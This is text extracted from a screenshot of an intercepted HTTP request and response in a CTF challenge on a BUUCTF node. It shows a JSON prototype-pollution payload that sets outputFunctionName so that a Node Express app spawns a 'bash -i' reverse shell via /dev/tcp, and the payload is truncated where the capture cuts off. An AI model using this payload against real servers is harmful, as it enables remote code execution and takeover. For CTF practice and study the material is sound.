 美化 Raw Hex \n
1 POST /add HTTP/1.1
2 Host:
9c15294c-1bbd-418d-bd65-a39c6f04f09d.node5.buuoj.cn
:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
s%3Avy1KHFrbpo58hYbMdOVvyTEMrzs9XWsU.ZyklOoStkBxo%2
FftIiRrzEZHWuvfzgCU959aRWPEtnec
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 218
13
14 {"type": "test", "content": {"constructor": {
"prototype": {"outputFunctionName"
搜索 0高亮
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 11 Mar 2024 03:45:54 GMT
4 Content-Type: application/json;
charset=utf-8
5 Content-Length: 218
6 Connection: close
7 Etag: W/"da-B6hV6ZwlSAYuj5p/RZIWivPUmTo"
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Powered-By: Express
13 Cache-Control: no-cache
14
15 {
"test":[
{
"constructor":{
"prototype":{
"outputFunctionName":
"_tmp1;global.process.mainModule.r
equire('child_process').exec('bash
-c \"bash -i \u003e\u0026 /dev/tc
搜索 0高亮
Request attributes 2
Request query parameters 0
Request cookies 1
请求头 11
响应头 12
先知社区
完成
589字节 | 67